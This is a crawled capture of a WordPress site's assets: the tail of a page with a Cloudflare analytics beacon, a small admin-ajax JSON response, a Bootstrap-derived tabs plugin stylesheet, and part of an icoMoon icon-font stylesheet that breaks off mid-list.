<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"915b883f414c4d978c8a990af294d0d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://infonaga303.com/wp-admin/admin-ajax.php
body_size: 43
content:
{"count":17}

--- FILE ---
content_type: text/css
request_url: http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_tab.min.css?ver=6.8.3
body_size: 1602
content:
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

.osc-res-tab a{color:#428bca;text-decoration:none;}.osc-res-tab a:hover,.osc-res-tab a:focus{color:#2a6496;text-decoration:underline;}
.osc-res-tab a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
.osc-res-tab .pull-right {float: right !important;}
.osc-res-tab .nav{margin-bottom:0;padding-left:0;list-style:none;}.osc-res-tab .nav:before,.nav:after{content:" ";display:table;}
.osc-res-tab .nav:after{clear:both;}
.osc-res-tab .nav>li{position:relative;display:block;}.osc-res-tab .nav>li>a{position:relative;display:block;padding:10px 15px;}.osc-res-tab .nav>li>a:hover,.osc-res-tab .nav>li>a:focus{text-decoration:none;background-color:#eeeeee;}
.osc-res-tab .nav>li.disabled>a{color:#999999;}.osc-res-tab .nav>li.disabled>a:hover,.osc-res-tab .nav>li.disabled>a:focus{color:#999999;text-decoration:none;background-color:transparent;cursor:not-allowed;}
.osc-res-tab .nav .open>a,.osc-res-tab .nav .open>a:hover,.nav .open>a:focus{background-color:#eeeeee;border-color:#428bca;}
.osc-res-tab .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}
.osc-res-tab .nav>li>a>img{max-width:none;}
.osc-res-tab .nav-tabs{border-bottom:1px solid #dddddd;}.osc-res-tab .nav-tabs>li{float:left;margin:0 0 -1px 0;}.osc-res-tab .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0;}.osc-res-tab .nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #dddddd;}
.osc-res-tab .nav-tabs>li.active>a,.osc-res-tab .nav-tabs>li.active>a:hover,.osc-res-tab .nav-tabs>li.active>a:focus{color:#555555;background-color:#ffffff;border:1px solid #dddddd;border-bottom-color:transparent;cursor:default;}
.osc-res-tab.tabs-below .nav-tabs>li.active>a,.osc-res-tab.tabs-below .nav-tabs>li.active>a:hover,.osc-res-tab.tabs-below .nav-tabs>li.active>a:focus{color:#555555;background-color:#ffffff;border:1px solid #dddddd;border-bottom-color:transparent;cursor:default;margin-top: -2px;}
.osc-res-tab .nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified>li{float:none;}.osc-res-tab .nav-tabs.nav-justified>li>a{text-align:center;}
@media (min-width:768px){.osc-res-tab .nav-tabs.nav-justified>li{display:table-cell;width:1%;}}.osc-res-tab .nav-tabs.nav-justified>li>a{border-bottom:1px solid #dddddd;margin-right:0;}
.osc-res-tab .nav-tabs.nav-justified>.active>a{border-bottom-color:#ffffff;}
.osc-res-tab .nav-pills>li{float:left;}.nav-pills>li>a{border-radius:5px;}
.osc-res-tab .nav-pills>li+li{margin-left:2px;}
.osc-res-tab .nav-pills>li.active>a,.osc-res-tab .nav-pills>li.active>a:hover,.osc-res-tab .nav-pills>li.active>a:focus{color:#ffffff;background-color:#428bca;}
.osc-res-tab .nav-stacked>li{float:none;}.osc-res-tab .nav-stacked>li+li{margin-top:2px;margin-left:0;}
.osc-res-tab .nav-justified{width:100%;}.osc-res-tab .nav-justified>li{float:none;}.osc-res-tab .nav-justified>li>a{text-align:center;}
@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%;}}
.osc-res-tab .nav-tabs-justified{border-bottom:0;}.osc-res-tab .nav-tabs-justified>li>a{border-bottom:1px solid #dddddd;margin-right:0;}
.osc-res-tab .nav-tabs-justified>.active>a{border-bottom-color:#ffffff;}
.osc-res-tab.tabbable:before,.osc-res-tab.tabbable:after{content:" ";display:table;}
.osc-res-tab.tabbable:after{clear:both;}
.osc-res-tab .tab-content>.tab-pane,.pill-content>.pill-pane{display:none;}
.osc-res-tab .tab-content>.active,.pill-content>.active{display:block;}
.osc-res-tab .nav .caret{border-top-color:#428bca;border-bottom-color:#428bca;}
.osc-res-tab .nav a:hover .caret{border-top-color:#2a6496;border-bottom-color:#2a6496;}
.osc-res-tab .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}
.osc-res-tab.tabs-below div > .nav-tabs,.tabs-right > .nav-tabs,.tabs-left > .nav-tabs {border-bottom: 0;}
.osc-res-tab .tab-content > .tab-pane,
.osc-res-tab .pill-content > .pill-pane {
    display: none;
}
.osc-res-tab .tab-content > .active,
.osc-res-tab .pill-content > .active {
    display: block;
}
.osc-res-tab.tabs-below div > .nav-tabs {
    border-top: 1px solid #ddd;
}
.osc-res-tab.tabs-below div > .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0;
}
.osc-res-tab.tabs-below div > .nav-tabs > li > a {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
}
.osc-res-tab.tabs-below div > .nav-tabs > li > a:hover,
.osc-res-tab.tabs-below div > .nav-tabs > li > a:focus {
    border-top-color: #ddd;
    border-bottom-color: transparent;
}
.osc-res-tab.tabs-below div > .nav-tabs > .active > a,
.osc-res-tab.tabs-below div > .nav-tabs > .active > a:hover,
.osc-res-tab.tabs-below div > .nav-tabs > .active > a:focus {
    border-color: transparent #ddd #ddd #ddd;
}
.osc-res-tab ul.tab-content{
    margin: 0;
    padding: 10px;
}
.osc-res-tab .osc-tabs-center-div {
    float:left;
    width:100%;
    background:#fff;
    border-bottom:1px solid #DDDDDD;
    overflow:hidden;
    position:relative;
}

.osc-res-tab .nav.osc-tabs-center-ul {
    clear:left;
    float:left;
    list-style:none;
    margin:0;
    padding:0;
    position:relative;
    left:50%;
    text-align:center;
}

.osc-res-tab .nav.osc-tabs-center-ul li {
    display:block;
    float:left;
    list-style:none;
    margin:-1px 0;
    padding:0;
    position:relative;
    right:50%;
}
.osc-res-tab.osc-tabs-center > div {
    border-bottom: 1px solid #DDDDDD;
    display: inline-block;
}
.osc-res-tab.osc-tabs-center .nav-tabs {
    border: medium none;
}
.osc-res-tab.osc-tabs-right > div {
    border-bottom: 1px solid #DDDDDD;
    display: inline-block;
}
.osc-res-tab.osc-tabs-right .nav-tabs {
    float: right;
    border-bottom: medium none;
}



/*Setting page css*/
.toplevel_page_easy-responsive-tabs .wrap {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E0E0E0;
    padding: 0;
}
.toplevel_page_easy-responsive-tabs .wrap h2 {
    border-bottom: 1px solid #E0E0E0;
    font-size: 18px;
    padding: 8px;
}
.toplevel_page_easy-responsive-tabs #ert_setting{
    padding: 10px;
}
.toplevel_page_easy-responsive-tabs #ert_setting .form-table tr,
.toplevel_page_easy-responsive-tabs #ert_setting .form-table tr td,
.toplevel_page_easy-responsive-tabs #ert_setting .form-table tr th{
    border: 1px solid #E0E0E0;
    padding: 10px;
}
.toplevel_page_easy-responsive-tabs #ert_setting .form-table tr td label{
    margin: 0 10px 0 0;
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://infonaga303.com/wp-content/themes/musica/css/icoMoon.css?ver=6.8.3
body_size: 8988
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot');
	src:url('../fonts/icomoon.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoon.woff') format('woff'),
		url('../fonts/icomoon.ttf') format('truetype'),
		url('../fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-home, .icon-chart, .icon-apple, .icon-file, .icon-plus, .icon-minus, .icon-picture, .icon-folder, .icon-camera, .icon-search, .icon-dribbble, .icon-forrst, .icon-feed, .icon-blocked, .icon-target, .icon-play, .icon-pause, .icon-bug, .icon-console, .icon-film, .icon-type, .icon-home-2, .icon-earth, .icon-location, .icon-info, .icon-eye, .icon-heart, .icon-bookmark, .icon-wrench, .icon-calendar, .icon-window, .icon-monitor, .icon-mobile, .icon-droplet, .icon-mouse, .icon-refresh, .icon-location-2, .icon-tag, .icon-phone, .icon-star, .icon-pointer, .icon-thumbs-up, .icon-thumbs-down, .icon-headphones, .icon-move, .icon-checkmark, .icon-cancel, .icon-skype, .icon-gift, .icon-cone, .icon-alarm, .icon-coffee, .icon-basket, .icon-flag, .icon-ipod, .icon-trashcan, .icon-bolt, .icon-ampersand, .icon-compass, .icon-list, .icon-grid, .icon-volume, .icon-volume-2, .icon-stats, .icon-target-2, .icon-forward, .icon-paperclip, .icon-keyboard, .icon-crop, .icon-floppy, .icon-filter, .icon-trophy, .icon-diary, .icon-address-book, .icon-stop, .icon-smiley, .icon-shit, .icon-bookmark-2, .icon-camera-2, .icon-lamp, .icon-disk, .icon-button, .icon-database, .icon-credit-card, .icon-atom, .icon-winsows, .icon-target-3, .icon-battery, .icon-code, .icon-warning, .icon-home-3, .icon-home-4, .icon-office, .icon-newspaper, .icon-pencil, .icon-pencil-2, .icon-quill, .icon-pen, .icon-blog, .icon-droplet-2, .icon-paint-format, .icon-image, .icon-image-2, .icon-images, .icon-camera-3, .icon-music, .icon-headphones-2, .icon-play-2, .icon-film-2, .icon-dice, .icon-pacman, .icon-spades, .icon-clubs, .icon-diamonds, .icon-pawn, .icon-bullhorn, .icon-connection, .icon-podcast, .icon-feed-2, .icon-book, .icon-books, .icon-library, .icon-file-2, .icon-profile, .icon-file-3, .icon-file-4, .icon-file-5, .icon-copy, .icon-copy-2, .icon-paste, .icon-paste-2, .icon-paste-3, .icon-stack, .icon-folder-2, .icon-folder-open, .icon-tag-2, .icon-tags, .icon-barcode, .icon-qrcode, .icon-ticket, .icon-cart, .icon-cart-2, .icon-cart-3, .icon-coin, .icon-credit, .icon-calculate, .icon-support, .icon-phone-hang-up, .icon-address-book-2, .icon-notebook, .icon-envelop, .icon-pushpin, .icon-location-3, .icon-location-4, .icon-compass-2, .icon-map, .icon-map-2, .icon-history, .icon-clock, .icon-clock-2, .icon-alarm-2, .icon-alarm-3, .icon-bell, .icon-stopwatch, .icon-calendar-2, .icon-calendar-3, .icon-keyboard-2, .icon-screen, .icon-laptop, .icon-mobile-2, .icon-mobile-3, .icon-tablet, .icon-tv, .icon-cabinet, .icon-drawer, .icon-drawer-2, .icon-drawer-3, .icon-box-add, .icon-box-remove, .icon-download, .icon-upload, .icon-disk-2, .icon-storage, .icon-undo, .icon-redo, .icon-flip, .icon-undo-2, .icon-redo-2, .icon-forward-2, .icon-reply, .icon-bubble, .icon-bubbles, .icon-bubbles-2, .icon-bubble-2, .icon-bubbles-3, .icon-bubbles-4, .icon-user, .icon-users, .icon-user-2, .icon-users-2, .icon-user-3, .icon-user-4, .icon-quotes-left, .icon-busy, .icon-spinner, .icon-spinner-2, .icon-spinner-3, .icon-spinner-4, .icon-spinner-5, .icon-binoculars, .icon-search-2, .icon-zoom-in, .icon-zoom-out, .icon-expand, .icon-contract, .icon-expand-2, .icon-contract-2, .icon-key, .icon-key-2, .icon-lock, .icon-lock-2, .icon-unlocked, .icon-wrench-2, .icon-equalizer, .icon-cog, .icon-cogs, .icon-cog-2, .icon-hammer, .icon-wand, .icon-aid, .icon-bug-2, .icon-pie, .icon-stats-2, .icon-bars, .icon-bars-2, .icon-gift-2, .icon-trophy-2, .icon-glass, .icon-mug, .icon-food, .icon-leaf, .icon-rocket, .icon-meter2, .icon-dashboard, .icon-hammer-2, .icon-fire, .icon-lab, .icon-magnet, .icon-remove, .icon-remove-2, .icon-briefcase, .icon-airplane, .icon-truck, .icon-road, .icon-accessibility, .icon-target-4, .icon-shield, .icon-lightning, .icon-switch, .icon-power-cord, .icon-signup, .icon-list-2, .icon-numbered-list, .icon-menu, .icon-menu-2, .icon-tree, .icon-cloud, .icon-cloud-download, .icon-cloud-upload, .icon-download-2, .icon-upload-2, .icon-download-3, .icon-upload-3, .icon-globe, .icon-earth-2, .icon-link, .icon-flag-2, .icon-attachment, .icon-eye-2, .icon-eye-blocked, .icon-bookmark-3, .icon-bookmarks, .icon-brightness-medium, .icon-brightness-contrast, .icon-contrast, .icon-star-2, .icon-star-3, .icon-star-4, .icon-heart-2, .icon-heart-3, .icon-heart-broken, .icon-thumbs-up-2, .icon-thumbs-up-3, .icon-happy, .icon-happy-2, .icon-smiley-2, .icon-smiley-3, .icon-tongue, .icon-tongue-2, .icon-sad, .icon-wink, .icon-wink-2, .icon-grin, .icon-grin-2, .icon-cool, .icon-cool-2, .icon-angry, .icon-angry-2, .icon-evil, .icon-evil-2, .icon-shocked, .icon-shocked-2, .icon-confused, .icon-confused-2, .icon-neutral, .icon-neutral-2, .icon-wondering, .icon-wondering-2, .icon-point-right, .icon-point-down, .icon-point-left, .icon-warning-2, .icon-notification, .icon-question, .icon-info-2, .icon-info-3, .icon-blocked-2, .icon-cancel-circle, .icon-checkmark-circle, .icon-spam, .icon-close, .icon-checkmark-2, .icon-checkmark-3, .icon-spell-check, .icon-minus-2, .icon-plus-2, .icon-enter, .icon-play-3, .icon-pause-2, .icon-stop-2, .icon-backward, .icon-forward-3, .icon-play-4, .icon-pause-3, .icon-stop-3, .icon-backward-2, .icon-forward-4, .icon-first, .icon-last, .icon-previous, .icon-next, .icon-eject, .icon-volume-high, .icon-volume-medium, .icon-volume-low, .icon-volume-mute, .icon-volume-increase, .icon-volume-decrease, .icon-loop, .icon-loop-2, .icon-loop-3, .icon-shuffle, .icon-arrow-up-left, .icon-arrow-up, .icon-arrow-up-right, .icon-arrow-right, .icon-arrow-down-right, .icon-arrow-down, .icon-arrow-down-left, .icon-arrow-left, .icon-arrow-up-left-2, .icon-arrow-up-2, .icon-arrow-up-right-2, .icon-arrow-right-2, .icon-arrow-down-right-2, .icon-arrow-down-left-2, .icon-arrow-left-2, .icon-arrow-up-left-3, .icon-arrow-up-3, .icon-arrow-up-right-3, .icon-arrow-right-3, .icon-arrow-down-right-3, .icon-arrow-down-2, .icon-arrow-down-left-3, .icon-arrow-left-3, .icon-tab, .icon-checkbox-checked, .icon-checkbox-unchecked, .icon-checkbox-partial, .icon-radio-checked, .icon-radio-unchecked, .icon-crop-2, .icon-scissors, .icon-filter-2, .icon-font, .icon-text-height, .icon-text-width, .icon-bold, .icon-underline, .icon-italic, .icon-strikethrough, .icon-omega, .icon-sigma, .icon-table, .icon-table-2, .icon-insert-template, .icon-pilcrow, .icon-left-to-right, .icon-right-to-left, .icon-paragraph-left, .icon-paragraph-center, .icon-paragraph-right, .icon-paragraph-justify, .icon-paragraph-center-2, .icon-paragraph-right-2, .icon-paragraph-justify-2, .icon-indent-increase, .icon-indent-decrease, .icon-new-tab, .icon-embed, .icon-code-2, .icon-console-2, .icon-share, .icon-mail, .icon-mail-2, .icon-mail-3, .icon-mail-4, .icon-google, .icon-google-plus, .icon-google-plus-2, .icon-google-plus-3, .icon-google-plus-4, .icon-facebook, .icon-facebook-2, .icon-facebook-3, .icon-instagram, .icon-twitter, .icon-twitter-2, .icon-twitter-3, .icon-feed-3, .icon-feed-4, .icon-feed-5, .icon-youtube, .icon-youtube-2, .icon-vimeo, .icon-vimeo2, .icon-vimeo-2, .icon-lanyrd, .icon-flickr, .icon-flickr-2, .icon-flickr-3, .icon-picassa, .icon-picassa-2, .icon-dribbble-2, .icon-dribbble-3, .icon-dribbble-4, .icon-forrst-2, .icon-forrst-3, .icon-deviantart, .icon-deviantart-2, .icon-steam, .icon-steam-2, .icon-github, .icon-github-2, .icon-github-3, .icon-github-4, .icon-github-5, .icon-wordpress, .icon-wordpress-2, .icon-joomla, .icon-blogger, .icon-tumblr, .icon-tumblr-2, .icon-yahoo, .icon-tux, .icon-apple-2, .icon-finder, .icon-android, .icon-windows, .icon-windows8, .icon-soundcloud, .icon-soundcloud-2, .icon-skype-2, .icon-reddit, .icon-linkedin, .icon-lastfm, .icon-lastfm-2, .icon-delicious, .icon-stumbleupon, .icon-stackoverflow, .icon-pinterest, .icon-pinterest-2, .icon-xing, .icon-xing-2, .icon-flattr, .icon-foursquare, .icon-foursquare-2, .icon-paypal, .icon-paypal-2, .icon-paypal-3, .icon-yelp, .icon-libreoffice, .icon-file-pdf, .icon-file-openoffice, .icon-file-word, .icon-file-excel, .icon-file-zip, .icon-file-powerpoint, .icon-file-css, .icon-html5, .icon-html5-2, .icon-css3, .icon-chrome, .icon-firefox, .icon-IE, .icon-opera, .icon-safari, .icon-IcoMoon, .icon-camera-4, .icon-copy-3, .icon-print, .icon-phone-2, .icon-flip-2, .icon-spinner-6, .icon-settings, .icon-meter, .icon-list-3, .icon-eye-3, .icon-sad-2, .icon-point-up, .icon-exit, .icon-volume-mute-2, .icon-arrow-down-3, .icon-filter-3, .icon-paragraph-left-2, .icon-google-drive, .icon-flickr-4, .icon-blogger-2, .icon-file-xml, .icon-stumbleupon-2, .icon-cloud-2, .icon-locked, .icon-inbox, .icon-comment, .icon-mic, .icon-envelope, .icon-briefcase-2, .icon-cart-4, .icon-contrast-2, .icon-clock-3, .icon-user-5, .icon-cog-3, .icon-music-2, .icon-twitter-4, .icon-pencil-3, .icon-frame, .icon-switch-2, .icon-star-5, .icon-key-3, .icon-sunrise, .icon-sun, .icon-moon, .icon-snowy, .icon-cloudy, .icon-lightning-2, .icon-snowy-2, .icon-snowy-3, .icon-thermometer, .icon-compass-3, .icon-weather, .icon-sun-2, .icon-windy, .icon-cloudy-2, .icon-none, .icon-Celsius, .icon-cloud-3, .icon-wind, .icon-snowflake, .icon-lightning-3, .icon-Fahrenheit, .icon-sun-3, .icon-cloudy-3, .icon-cloud-4, .icon-moon-2, .icon-cloudy-4, .icon-weather-2, .icon-weather-3, .icon-cloud-5, .icon-cloud-6, .icon-weather-4, .icon-lines, .icon-lightning-4, .icon-rainy, .icon-cloud-7, .icon-lightning-5, .icon-rainy-2, .icon-windy-2, .icon-lightning-6, .icon-rainy-3, .icon-windy-3, .icon-snowy-4, .icon-rainy-4, .icon-windy-4, .icon-snowy-5, .icon-weather-5, .icon-windy-5, .icon-chat, .icon-calendar-4, .icon-move-alt1, .icon-loop-4, .icon-arrow-up-alt2, .icon-fullscreen-alt, .icon-article, .icon-read-more, .icon-iphone, .icon-arrow-down-4, .icon-loop-alt1, .icon-move-alt2, .icon-calendar-alt-stroke, .icon-chat-alt-stroke, .icon-chat-alt-fill, .icon-equalizer-2, .icon-loop-alt2, .icon-arrow-down-alt1, .icon-battery-empty, .icon-list-4, .icon-calendar-alt-fill, .icon-comment-alt1-stroke, .icon-share-2, .icon-award-fill, .icon-loop-alt3, .icon-arrow-down-alt2, .icon-battery-half, .icon-list-nested, .icon-book-2, .icon-battery-full, .icon-cd, .icon-loop-alt4, .icon-award-stroke, .icon-mail-5, .icon-comment-alt1-fill, .icon-comment-stroke, .icon-heart-stroke, .icon-magnifying-glass, .icon-transfer, .icon-battery-charging, .icon-book-alt, .icon-steering-wheel, .icon-book-alt2, .icon-compass-4, .icon-microphone, .icon-move-vertical, .icon-trash-stroke, .icon-heart-fill, .icon-comment-fill, .icon-comment-alt2-stroke, .icon-movie, .icon-trash-fill, .icon-move-vertical-alt1, .icon-headphones-3, .icon-box, .icon-pen-2, .icon-pen-alt-stroke, .icon-folder-stroke, .icon-volume-3, .icon-move-vertical-alt2, .icon-beaker-alt, .icon-document-alt-stroke, .icon-comment-alt2-fill, .icon-checkmark-4, .icon-document-alt-fill, .icon-beaker, .icon-move-horizontal, .icon-volume-mute-3, .icon-folder-fill, .icon-pen-alt-fill, .icon-pen-alt2, .icon-at, .icon-play-5, .icon-move-horizontal-alt1, .icon-key-stroke, .icon-document-stroke, .icon-check-alt, .icon-x, .icon-document-fill, .icon-key-fill, .icon-move-horizontal-alt2, .icon-ampersand-2, .icon-brush, .icon-brush-alt, .icon-info-4, .icon-stop-4, .icon-pause-4, .icon-arrow-left-4, .icon-new-window, .icon-plus-3, .icon-x-altx-alt, .icon-denied, .icon-plus-alt, .icon-lightbulb, .icon-arrow-left-alt1, .icon-eject-2, .icon-question-mark, .icon-layers-alt, .icon-pilcrow-2, .icon-eyedropper, .icon-first-2, .icon-arrow-left-alt2, .icon-spin-alt, .icon-minus-3, .icon-cursor, .icon-rss, .icon-minus-alt, .icon-spin, .icon-arrow-right-4, .icon-last-2, .icon-hash, .icon-layers, .icon-image-3, .icon-left-quote, .icon-play-alt, .icon-arrow-right-alt1, .icon-curved-arrow, .icon-pin, .icon-rss-alt, .icon-wrench-3, .icon-link-2, .icon-undo-3, .icon-arrow-right-alt2, .icon-fullscreen-exit, .icon-right-quote, .icon-camera-5, .icon-aperture, .icon-aperture-alt, .icon-left-quote-alt, .icon-fullscreen-exit-alt, .icon-fullscreen, .icon-right-quote-alt, .icon-arrow-up-alt1, .icon-arrow-up-4, .icon-reload, .icon-reload-alt, .icon-move-2, .icon-bolt-2, .icon-dial, .icon-cog-4, .icon-chart-2, .icon-umbrella, .icon-star-6, .icon-chart-alt, .icon-bars-3, .icon-map-pin-stroke, .icon-map-pin-fill, .icon-bars-alt, .icon-eye-4, .icon-map-pin-alt, .icon-target-5, .icon-user-6, .icon-home-5, .icon-download-4, .icon-upload-4, .icon-clock-4, .icon-lock-stroke, .icon-cloud-download-2, .icon-cloud-upload-2, .icon-lock-fill, .icon-unlock-stroke, .icon-fork, .icon-paperclip-2, .icon-unlock-fill, .icon-tag-stroke, .icon-tag-fill, .icon-sun-stroke, .icon-sun-fill, .icon-moon-stroke, .icon-moon-fill, .icon-cloud-8, .icon-rain {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-home:before {
	content: "\e1c2";
}
.icon-chart:before {
	content: "\e013";
}
.icon-apple:before {
	content: "\e014";
}
.icon-file:before {
	content: "\e015";
}
.icon-plus:before {
	content: "\e016";
}
.icon-minus:before {
	content: "\e017";
}
.icon-picture:before {
	content: "\e018";
}
.icon-folder:before {
	content: "\e019";
}
.icon-camera:before {
	content: "\e01a";
}
.icon-search:before {
	content: "\e01b";
}
.icon-dribbble:before {
	content: "\e01c";
}
.icon-forrst:before {
	content: "\e01d";
}
.icon-feed:before {
	content: "\e01e";
}
.icon-blocked:before {
	content: "\e01f";
}
.icon-target:before {
	content: "\e020";
}
.icon-play:before {
	content: "\e021";
}
.icon-pause:before {
	content: "\e022";
}
.icon-bug:before {
	content: "\e023";
}
.icon-console:before {
	content: "\e024";
}
.icon-film:before {
	content: "\e025";
}
.icon-type:before {
	content: "\e026";
}
.icon-home-2:before {
	content: "\e027";
}
.icon-earth:before {
	content: "\e028";
}
.icon-location:before {
	content: "\e029";
}
.icon-info:before {
	content: "\e02a";
}
.icon-eye:before {
	content: "\e02b";
}
.icon-heart:before {
	content: "\e02c";
}
.icon-bookmark:before {
	content: "\e02d";
}
.icon-wrench:before {
	content: "\e02e";
}
.icon-calendar:before {
	content: "\e02f";
}
.icon-window:before {
	content: "\e030";
}
.icon-monitor:before {
	content: "\e031";
}
.icon-mobile:before {
	content: "\e032";
}
.icon-droplet:before {
	content: "\e033";
}
.icon-mouse:before {
	content: "\e034";
}
.icon-refresh:before {
	content: "\e035";
}
.icon-location-2:before {
	content: "\e036";
}
.icon-tag:before {
	content: "\e037";
}
.icon-phone:before {
	content: "\e038";
}
.icon-star:before {
	content: "\e039";
}
.icon-pointer:before {
	content: "\e03a";
}
.icon-thumbs-up:before {
	content: "\e03b";
}
.icon-thumbs-down:before {
	content: "\e03c";
}
.icon-headphones:before {
	content: "\e03d";
}
.icon-move:before {
	content: "\e03e";
}
.icon-checkmark:before {
	content: "\e03f";
}
.icon-cancel:before {
	content: "\e040";
}
.icon-skype:before {
	content: "\e041";
}
.icon-gift:before {
	content: "\e042";
}
.icon-cone:before {
	content: "\e043";
}
.icon-alarm:before {
	content: "\e044";
}
.icon-coffee:before {
	content: "\e045";
}
.icon-basket:before {
	content: "\e046";
}
.icon-flag:before {
	content: "\e047";
}
.icon-ipod:before {
	content: "\e048";
}
.icon-trashcan:before {
	content: "\e049";
}
.icon-bolt:before {
	content: "\e04a";
}
.icon-ampersand:before {
	content: "\e04b";
}
.icon-compass:before {
	content: "\e04c";
}
.icon-list:before {
	content: "\e04d";
}
.icon-grid:before {
	content: "\e04e";
}
.icon-volume:before {
	content: "\e04f";
}
.icon-volume-2:before {
	content: "\e050";
}
.icon-stats:before {
	content: "\e051";
}
.icon-target-2:before {
	content: "\e052";
}
.icon-forward:before {
	content: "\e053";
}
.icon-paperclip:before {
	content: "\e054";
}
.icon-keyboard:before {
	content: "\e055";
}
.icon-crop:before {
	content: "\e056";
}
.icon-floppy:before {
	content: "\e057";
}
.icon-filter:before {
	content: "\e058";
}
.icon-trophy:before {
	content: "\e059";
}
.icon-diary:before {
	content: "\e05a";
}
.icon-address-book:before {
	content: "\e05b";
}
.icon-stop:before {
	content: "\e05c";
}
.icon-smiley:before {
	content: "\e05d";
}
.icon-shit:before {
	content: "\e05e";
}
.icon-bookmark-2:before {
	content: "\e05f";
}
.icon-camera-2:before {
	content: "\e060";
}
.icon-lamp:before {
	content: "\e061";
}
.icon-disk:before {
	content: "\e062";
}
.icon-button:before {
	content: "\e063";
}
.icon-database:before {
	content: "\e064";
}
.icon-credit-card:before {
	content: "\e065";
}
.icon-atom:before {
	content: "\e066";
}
.icon-winsows:before {
	content: "\e067";
}
.icon-target-3:before {
	content: "\e068";
}
.icon-battery:before {
	content: "\e069";
}
.icon-code:before {
	content: "\e06a";
}
.icon-warning:before {
	content: "\e06b";
}
.icon-home-3:before {
	content: "\e06c";
}
.icon-home-4:before {
	content: "\e06d";
}
.icon-office:before {
	content: "\e06e";
}
.icon-newspaper:before {
	content: "\e06f";
}
.icon-pencil:before {
	content: "\e070";
}
.icon-pencil-2:before {
	content: "\e071";
}
.icon-quill:before {
	content: "\e072";
}
.icon-pen:before {
	content: "\e073";
}
.icon-blog:before {
	content: "\e074";
}
.icon-droplet-2:before {
	content: "\e075";
}
.icon-paint-format:before {
	content: "\e076";
}
.icon-image:before {
	content: "\e077";
}
.icon-image-2:before {
	content: "\e078";
}
.icon-images:before {
	content: "\e079";
}
.icon-camera-3:before {
	content: "\e07a";
}
.icon-music:before {
	content: "\e07b";
}
.icon-headphones-2:before {
	content: "\e07c";
}
.icon-play-2:before {
	content: "\e07d";
}
.icon-film-2:before {
	content: "\e07e";
}
.icon-dice:before {
	content: "\e07f";
}
.icon-pacman:before {
	content: "\e080";
}
.icon-spades:before {
	content: "\e081";
}
.icon-clubs:before {
	content: "\e082";
}
.icon-diamonds:before {
	content: "\e083";
}
.icon-pawn:before {
	content: "\e084";
}
.icon-bullhorn:before {
	content: "\e085";
}
.icon-connection:before {
	content: "\e086";
}
.icon-podcast:before {
	content: "\e087";
}
.icon-feed-2:before {
	content: "\e088";
}
.icon-book:before {
	content: "\e089";
}
.icon-books:before {
	content: "\e08a";
}
.icon-library:before {
	content: "\e08b";
}
.icon-file-2:before {
	content: "\e08c";
}
.icon-profile:before {
	content: "\e08d";
}
.icon-file-3:before {
	content: "\e08e";
}
.icon-file-4:before {
	content: "\e08f";
}
.icon-file-5:before {
	content: "\e090";
}
.icon-copy:before {
	content: "\e091";
}
.icon-copy-2:before {
	content: "\e092";
}
.icon-paste:before {
	content: "\e093";
}
.icon-paste-2:before {
	content: "\e094";
}
.icon-paste-3:before {
	content: "\e095";
}
.icon-stack:before {
	content: "\e096";
}
.icon-folder-2:before {
	content: "\e097";
}
.icon-folder-open:before {
	content: "\e098";
}
.icon-tag-2:before {
	content: "\e099";
}
.icon-tags:before {
	content: "\e09a";
}
.icon-barcode:before {
	content: "\e09b";
}
.icon-qrcode:before {
	content: "\e09c";
}
.icon-ticket:before {
	content: "\e09d";
}
.icon-cart:before {
	content: "\e09e";
}
.icon-cart-2:before {
	content: "\e09f";
}
.icon-cart-3:before {
	content: "\e0a0";
}
.icon-coin:before {
	content: "\e0a1";
}
.icon-credit:before {
	content: "\e0a2";
}
.icon-calculate:before {
	content: "\e0a3";
}
.icon-support:before {
	content: "\e0a4";
}
.icon-phone-hang-up:before {
	content: "\e0a5";
}
.icon-address-book-2:before {
	content: "\e0a6";
}
.icon-notebook:before {
	content: "\e0a7";
}
.icon-envelop:before {
	content: "\e0a8";
}
.icon-pushpin:before {
	content: "\e0a9";
}
.icon-location-3:before {
	content: "\e0aa";
}
.icon-location-4:before {
	content: "\e0ab";
}
.icon-compass-2:before {
	content: "\e0ac";
}
.icon-map:before {
	content: "\e0ad";
}
